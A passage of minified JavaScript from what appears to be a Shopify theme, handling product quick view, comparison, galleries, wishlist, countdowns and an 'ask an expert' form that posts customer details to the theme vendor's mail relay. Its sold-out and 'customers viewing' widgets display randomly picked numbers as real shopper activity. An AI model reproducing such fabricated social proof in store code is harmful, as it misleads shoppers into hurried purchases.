class="alertBox-message">'+window.notify_me.success+"</p></div>",i.resetForm(r)),n.html(a).show()},"json")}},initAskAnExpert:function(){a.on("click","[data-open-ask-an-expert]",a=>{a.preventDefault(),a.stopPropagation();var o,i=e("[data-ask-an-expert-popup]").find(".halo-popup-content");if(t.hasClass("template-product")){var s=e(".productView").data("product-handle");o=window.routes.root+"/products/"+s+"?view=ajax_ask_an_expert"}else if(t.hasClass("quick-view-show")){var s=e(".halo-quickView").data("product-quickview-handle");o=window.routes.root+"/products/"+s+"?view=ajax_ask_an_expert"}else o=window.routes.root+"/search?view=ajax_ask_an_expert";e.ajax({type:"get",url:o,beforeSend:function(){i.empty()},success:function(e){i.html(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("ask-an-expert-show")}})}),a.on("click","#halo-ask-an-expert-button",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.askAnExpertAction(a)}),a.on("click","[data-close-ask-an-expert]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("ask-an-expert-show")}),a.on("click",a=>{t.hasClass("ask-an-expert-show")&&0===e(a.target).closest("[data-open-ask-an-expert]").length&&0===e(a.target).closest("#halo-ask-an-expert-popup").length&&t.removeClass("ask-an-expert-show")})},askAnExpertAction:function(t){var a,o=!0,s=t.parents(".halo-ask-an-expert"),r=s.find(".halo-ask-an-expert-form"),n=s.find(".message"),l=s.find('input[name="askAnExpertMail"]').val(),d=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(e("input[required], textarea[required]",r).each((t,i)=>{e.trim(e(i).val())?(e(i).parent(".form-field").removeClass("form-field--error").addClass("form-field--success"),n.html("").hide()):(e(i).parent(".form-field").removeClass("form-field--success").addClass("form-field--error"),a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.ask_an_expert.error_2+"</p></div>",n.html(a).show(),o=!1),"askAnExpertMail"!=e(i).attr("name")||d.test(l)||(e(i).parent(".form-field").removeClass("form-field--success").addClass("form-field--error"),a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.ask_an_expert.error_1+"</p></div>",n.html(a).show(),o=!1)}),o){var c=window.ask_an_expert.mail,p=window.ask_an_expert.subject,u=window.ask_an_expert.label,h=s.find('[name="askAnExpertName"]').val(),m=s.find('[name="askAnExpertPhone"]').val(),f=s.find("input[name=askAnExpertRadioFirst]:checked").val(),v=s.find("input[name=askAnExpertRadioSecond]:checked").val(),g=s.find('[name="askAnExpertMessag"]').val(),w="<div style='border: 1px solid #e6e6e6;padding: 30px;max-width: 500px;margin: 0 auto;'>                                    <h2 style='margin-top:0;margin-bottom:30px;color: #000000;'>"+p+"</h2>                                    <p style='border-bottom: 1px solid #e6e6e6;padding-bottom: 23px;margin-bottom:25px;color: #000000;'>You received a new message from your online store's ask an expert form.</p>                                    <table style='width:100%;'>";if(s.hasClass("has-product")){var b=s.find('[name="halo-product-title"]').val(),C=s.find('[name="halo-product-link"]').val();w+="<tr>                                    <td style='border-bottom: 1px solid #e6e6e6;padding-bottom: 25px;margin-bottom:25px;width:50%;'>                                        <img style='width: 100px' src='https:"+s.find('[name="halo-product-image"]').val().trim()+"' alt='"+b+"' title='"+b+"'>                                    </td>                                    <td style='border-bottom: 1px solid #e6e6e6;padding-bottom: 25px;margin-bottom:25px;'>                                        <a href='"+C+"'>"+b+"</a>                                    </td>                                </tr>"}w+="<tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_name+": </strong></td><td>"+h+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_mail+": </strong></td><td>"+l+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_phone+": </strong></td><td>"+m+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.type_radio1+" </strong></td><td>"+f+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.type_radio2+": </strong></td><td>"+v+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_message+"? </strong></td><td>"+g+"</td></tr>                        </table></div>";var k={api:"i_send_mail",subject:p,email:c,from_name:u,email_from:l,message:w};e.post("https://themevale.net/tools/sendmail/quotecart/sendmail.php",k,e=>{"error"==e.type?a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+e.text+"</p></div>":(a='<div class="alertBox alertBox--success"><p class="alertBox-message">'+window.ask_an_expert.success+"</p></div>",i.resetForm(r),r.hide()),n.html(a).show()},"json")}},resetForm:function(t){e(".form-field",t).removeClass("form-field--success form-field--error"),e("input[type=email], input[type=text], textarea",t).val("")},initCompareProduct:function(){var o=e("[data-compare-link]");window.compare.show&&(i.setLocalStorageProductForCompare(o),i.setAddorRemoveProductForCompare(o),i.setProductForCompare(),a.on("click","[data-close-compare-product-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("compare-product-show")}),a.on("click",a=>{t.hasClass("compare-product-show")&&0===e(a.target).closest("[data-compare-link]").length&&0===e(a.target).closest("[data-compare-product-popup]").length&&t.removeClass("compare-product-show")}))},setLocalStorageProductForCompare:function(t){var a=JSON.parse(localStorage.getItem("compareItem")),o=e("[data-product-compare-handle]");null!==a&&o.length>0&&(o.each((t,o)=>{var i=e(o),s=i.data("product-compare-handle");a.indexOf(s)>=0?(i.find(".compare-icon").addClass("is-checked"),i.find(".text").text(window.compare.added),i.find("input").prop("checked",!0)):(i.find(".compare-icon").removeClass("is-checked"),i.find(".text").text(window.compare.add),i.find("input").prop("checked",!1))}),i.updateCounterCompare(t))},setAddorRemoveProductForCompare:function(t){a.on("change","[data-product-compare] input",a=>{var o=e(a.currentTarget),s=o.parents(".card-compare"),r=o.val(),n=JSON.parse(localStorage.getItem("compareItem"));n=i.uniqueArray(n),a.currentTarget.checked?(s.find(".compare-icon").addClass("is-checked"),s.find(".text").text(window.compare.added),s.find("input").prop("checked",!0),i.incrementCounterCompare(n,r,t)):(s.find(".compare-icon").removeClass("is-checked"),s.find(".text").text(window.compare.add),s.find("input").prop("checked",!1),i.decrementCounterCompare(n,r,t))})},setProductForCompare:function(){a.on("click","[data-compare-link]",e=>{e.preventDefault(),e.stopPropagation();var t=JSON.parse(localStorage.getItem("compareItem"));if(t.length<=1)return alert(window.compare.message),!1;i.updateContentCompareProduct(t)}),a.on("click","[data-compare-remove]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget).data("compare-item"),s=e("[data-compare-product-popup] .compareTable"),r=s.find('.compareTable-row[data-product-compare-id="'+o+'"]'),n=r.data("compare-product-handle");if(1==s.find("tbody .compareTable-row").length){r.remove();var l=JSON.parse(localStorage.getItem("compareItem")),d=l.indexOf(n),c=e("[data-compare-link]");d>-1&&(l.splice(d,1),l=i.uniqueArray(l),localStorage.setItem("compareItem",JSON.stringify(l)),i.setLocalStorageProductForCompare(c),i.updateCounterCompare(c)),t.removeClass("compare-product-show")}else{r.remove();var l=JSON.parse(localStorage.getItem("compareItem")),d=l.indexOf(n),c=e("[data-compare-link]");d>-1&&(l.splice(d,1),l=i.uniqueArray(l),localStorage.setItem("compareItem",JSON.stringify(l)),i.setLocalStorageProductForCompare(c),i.updateCounterCompare(c))}})},updateCounterCompare:function(e){var t=JSON.parse(localStorage.getItem("compareItem"));t.length>1?(e.parent().addClass("is-show"),e.find("span.countPill").html(t.length)):e.parent().removeClass("is-show")},uniqueArray:function(t){var a=[];return e.each(t,function(t,o){-1==e.inArray(o,a)&&a.push(o)}),a},incrementCounterCompare:function(e,t,a){e.indexOf(t),e.push(t),e=i.uniqueArray(e),localStorage.setItem("compareItem",JSON.stringify(e)),i.updateCounterCompare(a)},decrementCounterCompare:function(e,t,a){let o=e.indexOf(t);o>-1&&(e.splice(o,1),e=i.uniqueArray(e),localStorage.setItem("compareItem",JSON.stringify(e)),i.updateCounterCompare(a))},updateContentCompareProduct:function(a){var o=e("[data-compare-product-popup]").find(".compareTable");o.find("tbody").empty(),e.ajax({type:"get",url:window.routes.root+"/collections/all",cache:!1,data:{view:"ajax_product_card_compare",constraint:`limit=${a.length}+sectionId=list-compare+list_handle=`+encodeURIComponent(a)},beforeSend:function(){},success:function(e){o.find("tbody").append(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("compare-product-show")}})},initProductView:function(e){i.productImageGallery(e),i.productLastSoldOut(e),i.productCustomerViewing(e),i.productCountdown(e),i.productSizeChart(e),i.productCustomCursor(e),i.productVideoGallery(e),i.initVariantImageGroup(e,window.variant_image_group)},initQuickView:function(){let o=!0;a.on("click","[data-open-quick-view-popup]",t=>{if(t.preventDefault(),t.stopPropagation(),o){o=!1;let a=document.querySelector(".halo-quick-view-popup"),s=a.dataset.urlStyleProduct,r=a.dataset.urlStyleQuickView,n=a.dataset.urlVariantsQuickView;document.body.matches(".qs3-loaded")||i.buildStyleSheet(s,a),i.buildStyleSheet(r,a),i.buildScript(n),document.body.classList.add("qv-loaded"),document.body.matches(".sortable-loader")||(document.body.classList.add("sortable-loader"),i.buildScript("https://cdn.jsdelivr.net/npm/sortablejs@latest/Sortable.min.js"))}var l=e(t.currentTarget).data("product-handle");i.updateContentQuickView(l)}),a.on("click","[data-close-quick-view-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("quick-view-show")}),e(".background-overlay").off("click.closeQuickView").on("click.closeQuickView",e=>{!t.hasClass("quick-view-show")||t.hasClass("cart-sidebar-show")||t.hasClass("ask-an-expert-show")||t.hasClass("size-chart-show")||t.hasClass("compare-color-show")||t.hasClass("term-condition-show")||t.removeClass("quick-view-show")})},updateContentQuickView:function(a){var o=e("[data-quick-view-popup]"),s=o.find(".halo-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_view",beforeSend:function(){s.empty(),e("#halo-quickshop-popup-option-3").find(".halo-popup-content").empty()},success:function(e){s.html(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){var s=o.find(".quickView");let r=e(".halo-popup-content .halo-compare-color-popup li.item"),n=e(".halo-popup-content .halo-compare-color-popup #sortTableList"),l=e(".halo-popup-content .halo-compare-color-popup"),d=e(".halo-popup-content .halo-size-chart-popup");if(i.productImageGallery(s),i.productLastSoldOut(s),i.productCustomerViewing(s),i.productCountdown(s),i.productSizeChart(s),i.setProductForWishlist(a),i.initVariantImageGroup(s,window.variant_image_group_quick_view),t.addClass("quick-view-show"),window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),n.attr("id","quickViewSortTableList"),r.each((t,a)=>{let o=e(a).find(".swatch-compare-color-option"),i=e(a).find(".swatch-compare-color-label"),s=o.attr("id");o.attr("id",`quickView-${s}`).attr("name",`quickView-${s}`),i.attr("for",`quickView-${s}`)}),l.attr("id","quickView-halo-compare-color-popup"),d.attr("id","quickView-halo-size-chart-popup"),e(".halo-productView .addthis_inline_share_toolbox").length){var c=e(".halo-productView .addthis_inline_share_toolbox").html();e(".halo-popup-content .share-button__button").click(function(){e(".halo-popup-content .addthis_inline_share_toolbox").append(c)})}let p=document.getElementById("quickViewSortTableList"),u=e(".halo-popup-content .halo-compareColors-image");if(window.innerWidth>=1025&&p?new Sortable(p,{animation:150}):u.on("click",".item",t=>{t.preventDefault();var a=`swatch-compare-color-${t.currentTarget.classList[1].replace("item-","")}`;e(document.getElementById(a)).trigger("click")}),window.review.show_quick_view&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}})},productImageGallery:function(a){var s=a.find(".productView-nav"),r=a.find('.productView-for:not(".mobile")'),n=a.find(".productView-for.mobile");if(!r.hasClass("slick-initialized")&&!s.hasClass("slick-initialized")){let l=s.data("arrows-desk"),d=s.data("arrows-mobi"),c=s.data("counter-mobi"),p=s.data("media-count"),u=parseInt(r.data("max-thumbnail-to-show")),h,m,f;f=s.hasClass("productView-nav-gallery")?Math.round(p/2):p,f=s.hasClass("productView-horizontal-tabs")&&2==p?1:p;let v=`<div class="slick-counter">
                    <span class="slick-counter--current">1</span>
                    <span aria-hidden="true">/</span>
                    <span class="slick-counter--total">`+f+`</span>
                </div>`;if(s.on("init",()=>{window.innerWidth<768&&c&&"false"==variant_image_group&&(clearTimeout(g),g=setTimeout(()=>{s.append(v)},1e3),s.on("reInit afterChange",function(e,t,a,o){s.find(".slick-counter--current").text((a||0)+1)}))}),s.on("reInit",()=>{clearTimeout(g),g=setTimeout(()=>{s.append(v)},1e3)}),m=!s.closest(".productView").is(".layout-4")&&r,s.hasClass("productView-nav-gallery")){var g,w=a.find(".productView-nav.productView-nav-gallery"),b=w.data("media-count"),C=2,k=2;1==b&&(C=1,k=1),2==b&&(C=2,k=1),w.slick({dots:!0,rows:k,arrows:l,infinite:!0,slidesPerRow:1,slidesToShow:C,focusOnSelect:!1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:d}}]})}else if(s.hasClass("productView-horizontal-tabs")){var w=a.find(".productView-nav.productView-horizontal-tabs"),C=2,k=1;w.slick({dots:!0,rows:k,arrows:l,infinite:!0,slidesPerRow:1,slidesToShow:C,focusOnSelect:!1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:d}}]})}else!s.is(".style-2, .style-3")||window.innerWidth<768?(s.slick({fade:!0,dots:!1,arrows:l,infinite:!0,slidesToShow:1,slidesToScroll:1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:768,settings:{arrows:d}}]}),h=s):h=!1;if(a.hasClass("layout-1")||a.hasClass("layout-2")?(r.on("init",(e,t)=>{r.find(".animated-loading").removeClass("animated-loading")}),r.slick({slidesToShow:u,slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,draggable:!1,adaptiveHeight:!1,focusOnSelect:!0,vertical:!0,verticalSwiping:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:1280,settings:{vertical:!1,verticalSwiping:!1,rtl:window.rtl_slick}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,verticalSwiping:!1,rtl:window.rtl_slick}}]})):a.hasClass("layout-3")&&(r.on("init",(e,t)=>{r.find(".animated-loading").removeClass("animated-loading")}),r.slick({slidesToShow:u,slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,focusOnSelect:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1}}]})),n.on("init",(e,t)=>{n.find(".animated-loading").removeClass("animated-loading")}),n.slick({slidesToShow:parseInt(n.data("max-thumbnail-to-show")),slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,draggable:!1,adaptiveHeight:!1,focusOnSelect:!0,vertical:!0,verticalSwiping:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:1280,settings:{vertical:!1,verticalSwiping:!1}},{breakpoint:767,settings:{slidesToShow:2.2,slidesToScroll:1,vertical:!1,verticalSwiping:!1}}]}),a.hasClass("layout-1")||a.hasClass("layout-2")){var y=r.outerHeight(),$=(s.outerHeight()-y)/2,S=$+80;o.width()>1279?r.find(".slick-arrow").length>0?(r.parent().addClass("arrows-visible"),r.parent().css("top",$)):(r.parent().addClass("arrows-disable"),r.parent().css("top",S)):r.find(".slick-arrow").length>0?r.parent().css("top","unset"):r.parent().css("top",S)}if(s.find("[data-youtube]").length>0){if(void 0===window.onYouTubeIframeAPIReady){window.onYouTubeIframeAPIReady=i.initYoutubeCarousel.bind(window,s);let x=document.createElement("script");x.src="https://www.youtube.com/player_api";let _=document.getElementsByTagName("script")[0];_.parentNode.insertBefore(x,_)}else i.initYoutubeCarousel(s)}s.find("[data-vimeo]").length>0&&(s.on("beforeChange",(t,a)=>{var o,i,s;i=(o=e(a.$slider).find(".slick-current")).find("iframe").get(0),s={method:"pause",value:"true"},void 0!=i&&i.contentWindow.postMessage(JSON.stringify(s),"*")}),s.on("afterChange",(t,a)=>{var o,i,s;i=(o=e(a.$slider).find(".slick-current")).find("iframe").get(0),s={method:"play",value:"true"},void 0!=i&&i.contentWindow.postMessage(JSON.stringify(s),"*")})),s.find("[data-mp4]").length>0&&(s.on("beforeChange",(t,a)=>{var o,i;void 0!=(i=(o=e(a.$slider).find(".slick-current")).find("video").get(0))&&i.pause()}),s.on("afterChange",(t,a)=>{var o,i;void 0!=(i=(o=e(a.$slider).find(".slick-current")).find("video").get(0))&&i.play()}))}var T=a.find("[data-fancybox]");if(T.length>0&&T.fancybox({buttons:["zoom","share","slideShow","fullScreen","thumbs","close"],loop:!0,thumbs:{autoStart:!0}}),t.hasClass("template-product")){if(a.closest(".quickView").length)return;var q=a.find("[data-zoom-image]");o.width()>1024&&q.each((t,a)=>{var i=e(a);o.width()>1024?i.zoom({url:i.attr("data-zoom-image"),touch:!1}):i.trigger("zoom.destroy")})}o.on("resize",()=>{(a.hasClass("layout-1")||a.hasClass("layout-2"))&&(o.width()>1279?setTimeout(()=>{if(r.find(".slick-arrow").length>0){var e=r.outerHeight(),t=s.outerHeight();r.parent().addClass("arrows-visible"),r.parent().css("top",(t-e)/2)}else r.parent().addClass("arrows-disable")},200):setTimeout(()=>{r.find(".slick-arrow").length>0&&r.parent().css("top","unset")},200))})},productVideoGallery:function(a){let i=a.find("[data-video-thumbnail]"),s=i.length,r=e(".productView-video").length;if(s){let n=a.find(".productView-image-wrapper"),l=e("[data-popup-video]"),d=a.find(".productView-nav"),c=n.offset().top+n.outerHeight();r&&t.addClass("has-product-video"),o.on("scroll",o=>{let i=e(o.currentTarget),s=a.find(".slick-current .productView-video"),r=s.data("type"),n=s.data("video-url");if(void 0!=n){if(i.scrollTop()>c){if(!l.is(".is-show")){let p=d.find(".slick-slide.slick-active").data("youtube-player"),u=parseInt(p.getCurrentTime()),h=`<div class="fluid-width-video-wrapper" style="padding-top: 56.24999999999999%">
                                                    ${"youtube"==r?`<iframe
                                                            id="player"
                                                            type="text/html"
                                                            width="100%"
                                                            frameborder="0"
                                                            webkitAllowFullScreen
                                                            mozallowfullscreen
                                                            allowFullScreen
                                                            src="https://www.youtube.com/embed/${n}?autoplay=1&mute=1&start=${u}">
                                                        </iframe>`:`<iframe 
                                                            src="https://player.vimeo.com/video/${n}?autoplay=1&mute=1" 
                                                            class="js-vimeo" 
                                                            allow="autoplay; 
                                                            encrypted-media" 
                                                            webkitallowfullscreen 
                                                            mozallowfullscreen 
                                                            allowfullscreen">
                                                        </iframe>`}
                                                </div>`;l.addClass("is-show"),l.find(".halo-popup-content").html(h),t.addClass("video-show product-video-show"),p.pauseVideo()}}else{let m=d.find(".slick-slide.slick-active").data("youtube-player");l.removeClass("is-show"),l.find(".halo-popup-content").empty(),t.removeClass("video-show product-video-show"),m.playVideo()}}})}},initVariantImageGroup:function(t,o=!1){if(o){var i=t.find("[data-filter]:checked"),s=t.find(".productView-for"),r=t.find(".productView-nav");if(i.length>0){var n=i.data("filter");void 0!==n&&(r.slick("slickUnfilter"),s.slick("slickUnfilter"),r.find(n).length&&s.find(n).length&&(r.slick("slickFilter",n).slick("refresh"),s.slick("slickFilter",n).slick("refresh")))}a.on("change","input[data-filter]",t=>{var a=e(t.currentTarget).data("filter");r.find(".slick-counter").remove(),r.slick("slickUnfilter"),s.slick("slickUnfilter"),void 0!==a&&r.find(a).length&&s.find(a).length&&(r.slick("slickFilter",a).slick("refresh"),s.slick("slickFilter",a).slick("refresh"))})}},initYoutubeCarousel:function(t){t.each((t,a)=>{let o=e(a);o.find("[data-youtube]").length>0&&(o.addClass("slick-slider--video"),i.initYoutubeCarouselEvent(a))})},initYoutubeCarouselEvent:function(t){var o=e(t),i=o.find("[data-youtube]");function s(t){e(t.target.getIframe()).closest(".slick-slide").data("youtube-player",t.target),setTimeout(function(){e(t.target.getIframe()).closest(".slick-slide").hasClass("slick-active")&&(o.slick("slickPause"),t.target.playVideo())},200)}function r(e){e.data===YT.PlayerState.PLAYING&&o.slick("slickPause"),e.data===YT.PlayerState.ENDED&&o.slick("slickNext")}function n(){i.each((t,a)=>{let o=e(a),i=`youtube_player_${Math.floor(100*Math.random())}`;o.attr("id",i),new YT.Player(i,{host:"http://www.youtube.com",videoId:o.data("youtube"),wmode:"transparent",playerVars:{autoplay:0,controls:0,disablekb:1,enablejsapi:1,fs:0,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,wmode:"transparent"},events:{onReady:s,onStateChange:r}})})}function l(){let e=o.find(".slick-slide.slick-active").data("youtube-player");e&&(e.stopVideo(),o.removeClass("slick-slider--playvideo"))}function d(){let e=o.find(".slick-slide.slick-active").data("youtube-player");e&&(o.slick("slickPause"),o.addClass("slick-slider--playvideo"),e.playVideo())}o.hasClass("slick-initialized")&&n(o,i),a.on("init",o,n),a.on("beforeChange",o,l),a.on("afterChange",o,d)},productSizeChart:function(o){window.sizeChart=function(){o.find("[data-open-size-chart-popup]").on("click",t=>{t.preventDefault(),t.stopPropagation(),document.body.classList.add("size-chart-show"),document.body.classList.contains("quick-view-show")?e(".halo-popup-content .halo-size-chart-popup").addClass("is-show"):e("#MainContent .halo-size-chart-popup").addClass("is-show")}),a.on("click","[data-close-size-chart-popup]",()=>{t.removeClass("size-chart-show"),e(".halo-size-chart-popup").removeClass("is-show")}),a.on("click",a=>{t.hasClass("size-chart-show")&&0===e(a.target).closest("[data-open-size-chart-popup]").length&&0===e(a.target).closest("[data-size-chart-popup]").length&&t.removeClass("size-chart-show")})};var i=document.body.classList.contains("quick-view-show"),s=e(".halo-productView .productView-sizeChart").length;document.body.classList.contains("template-product")?!i&&s?window.sizeChart():i&&0===s&&window.sizeChart():window.sizeChart()},productLastSoldOut:function(e){var t=e.find("[data-sold-out-product]");if(t.length>0){var a=t.data("item").toString().split(","),o=Math.floor(Math.random()*a.length),i=t.data("hours").toString().split(","),s=Math.floor(Math.random()*i.length);t.find("[data-sold-out-number]").text(a[o]),t.find("[data-sold-out-hours]").text(i[s]),t.show()}},productCustomerViewing:function(e){var t=e.find("[data-customer-view]");if(t.length>0){var a=JSON.parse("["+t.data("customer-view")+"]"),o=1e3*parseInt(t.data("customer-view-time"));setInterval(function(){var e=Math.floor(Math.random()*a.length);t.find(".text").text(window.customer_view.text.replace("[number]",a[e]))},o)}},productCountdown:function(e){var t=e.find("[data-countdown-id]"),a=t.data("countdown"),o=new Date(a).getTime(),i=window.countdown.text;if(t.length>0)var s=setInterval(function(){var e=new Date().getTime(),a=o-e;if(a<0)clearInterval(s),t.remove();else{var r,n=Math.floor(a/864e5),l=Math.floor(a%864e5/36e5),d=Math.floor(a%36e5/6e4),c=Math.floor(a%6e4/1e3);r=t.is(".style-2, .style-3")?'<span class="text"><span>'+i+'</span></span><span class="num">'+n+"<span>"+window.countdown.day_2+'</span></span>                                <span class="num">'+l+"<span>"+window.countdown.hour_2+'</span></span>                                <span class="num">'+d+"<span>"+window.countdown.min_2+'</span></span>                                <span class="num">'+c+"<span>"+window.countdown.sec_2+"</span></span>":'<span class="text"><span>'+i+'</span></span><span class="num">'+n+"<span>"+window.countdown.day+'</span></span>                                <span class="num">'+l+"<span>"+window.countdown.hour+'</span></span>                                <span class="num">'+d+"<span>"+window.countdown.min+'</span></span>                                <span class="num">'+c+"<span>"+window.countdown.sec+"</span></span>",t.html(r),t.addClass("show")}},1e3)},productCustomCursor:function(t){if(0==e(".cursor-wrapper").length)return;let{Back:a}=window;this.cursorWrapper=document.querySelector(".cursor-wrapper"),this.innerCursor=document.querySelector(".custom-cursor__inner"),this.outerCursor=document.querySelector(".custom-cursor__outer"),this.cursorWrapperBox=this.cursorWrapper.getBoundingClientRect(),this.innerCursorBox=this.innerCursor.getBoundingClientRect(),this.outerCursorBox=this.outerCursor.getBoundingClientRect(),document.addEventListener("mousemove",e=>{this.clientX=e.clientX,this.clientY=e.clientY});let o=()=>{TweenMax.set(this.cursorWrapper,{x:this.clientX,y:this.clientY}),requestAnimationFrame(o)};requestAnimationFrame(o),this.fullCursorSize=60,this.enlargeCursorTween=TweenMax.to(this.outerCursor,.3,{width:this.fullCursorSize,height:this.fullCursorSize,ease:this.easing,paused:!0});let i=()=>{this.enlargeCursorTween.play(),e(".cursor-wrapper").addClass("handleMouseEnter").removeClass("handleMouseLeave")},s=()=>{this.enlargeCursorTween.reverse(),e(".cursor-wrapper").addClass("handleMouseLeave").removeClass("handleMouseEnter")},r=document.querySelectorAll(".productView-image");r.forEach(e=>{e?.querySelector(".productView-video")||(e.addEventListener("mouseenter",i),e.addEventListener("mouseleave",s))}),this.bumpCursorTween=TweenMax.to(this.outerCursor,.1,{scale:.7,paused:!0,onComplete:()=>{TweenMax.to(this.outerCursor,.2,{scale:1,ease:this.easing})}}),e(document).on("mouseover","[data-cursor-image]",t=>{var a=e(t.currentTarget),o=[];o.push(a.attr("data-index")),e("#count-image").text(o[0])}),e.fn.isInViewport=function(t){var a=e(this).offset().top,o=a+e(this).height(),i=e(document).scrollTop(),s=i+e(window).height();if(t){var r=(o-i)/e(this).height();return o>i&&a<s&&r>.5}return o>i&&a<s},(e(".product-full-width").length>0||e(".product-full-width-2").length>0)&&e(window).on("resize scroll",function(){var t=[];e(".productView-image").each(function(){e(this).isInViewport(!0)&&(t.push(e(this).attr("data-index")),e("#count-image").text(t[0]))})})},initWishlist:function(){window.wishlist.show&&(i.setLocalStorageProductForWishlist(),a.on("click","[data-wishlist]",t=>{t.preventDefault(),t.stopPropagation(),e(t.currentTarget).hasClass("is-in-grid")||e("[data-wishlist-items-display]").removeClass("is-loaded");var a=e(t.currentTarget),o=a.data("product-id"),s=a.data("wishlist-handle"),r=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[];if(index=r.indexOf(s),wishlistLayout=(wishlistContainer=e("[data-wishlist-container]")).attr("data-wishlist-layout"),a.hasClass("wishlist-added")){if(a.removeClass("wishlist-added").find(".text").text(window.wishlist.add),wishlistContainer.length>0&&e('[data-wishlist-added="wishlist-'+o+'"]').length>0){e('[data-wishlist-added="wishlist-'+o+'"]').remove();let n=e(`[data-wishlist][data-product-id=${o}]`),l=n.closest(".product");l.remove()}r.splice(index,1),localStorage.setItem("wishlistItem",JSON.stringify(r));let d=new CustomEvent("updatepagination",{bubbles:!0});if(document.dispatchEvent(d),wishlistContainer.length>0){if((r=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[]).length>0){let c=new Event("updatewishlistmail",{bubbles:!0});document.dispatchEvent(c)}else e("[data-wishlist-container]").addClass("is-empty").html(`\
                                    <div class="wishlist-content-empty text-center">\
                                        <span class="wishlist-content-text">${window.wishlist.empty}</span>\
                                        <div class="wishlist-content-actions">\
                                            <a class="button button-2 button-continue" href="${window.routes.collection_all}">\
                                                ${window.wishlist.continue_shopping}\
                                            </a>\
                                        </div>\
                                    </div>\
                                `),e("[data-wishlist-footer]").hide()}}else{if(a.addClass("wishlist-added").find(".text").text(window.wishlist.added),wishlistContainer.length>0){let p=new CustomEvent("addwishlistitem",{detail:{handle:s},bubbles:!0});document.dispatchEvent(p)}r.push(s),localStorage.setItem("wishlistItem",JSON.stringify(r));let u=new CustomEvent("updatewishlistmail",{bubbles:!0});document.dispatchEvent(u)}e("[data-wishlist-count]").text(r.length),i.setProductForWishlist(s)}))},calculateCard06Padding(){if(!t.hasClass("product-card-layout-06"))return;let e=document.querySelector(".card .card-action.card-grid__hidden");e.classList.remove("card-grid__hidden");let a=e.scrollHeight;document.querySelector("[data-wishlist-items-grid-display]").style.setProperty("--card-06-padding",a+"px"),e.classList.add("card-grid__hidden")},setProductForWishlist:function(t){var a=JSON.parse(localStorage.getItem("wishlistItem")),o=e('[data-wishlist-handle="'+t+'"]'),i=a?.indexOf(t);null!=i&&null!=a&&(i>=0?o.addClass("wishlist-added").find(".text").text(window.wishlist.added):o.removeClass("wishlist-added").find(".text").text(window.wishlist.add))},setLocalStorageProductForWishlist:function(){var t=localStorage.getItem("wishlistItem")?JSON.parse(localStorage.getItem("wishlistItem")):[];localStorage.setItem("wishlistItem",JSON.stringify(t)),t.length>0&&(t=JSON.parse(localStorage.getItem("wishlistItem"))).forEach(e=>{i.setProductForWishlist(e)}),e("[data-wishlist-count]").text(t.length)},initCountdown:function(){var t=e("[data-countdown-announcement]"),a=e("[data-countdown]").not("[data-countdown-id]");t.length&&t.each(function(){var t=e(this),a=t.data("countdown-value"),o=new Date(a).getTime(),i=setInterval(function(){var e=new Date().getTime(),a=o-e;if(a<0){if(clearInterval(i),t.hasClass("hide--countdown"))t.remove();else{let s=t.parents(".announcement-bar__message"),r=t.parents("[data-announcement-bar]");r.is(".slick-initialized")?r.slick("slickRemove",s.data("slick-index")):s.remove()}}else{var 